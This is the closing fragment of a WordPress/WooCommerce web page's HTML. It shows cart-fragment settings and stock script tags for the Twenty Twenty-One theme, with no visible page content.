var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
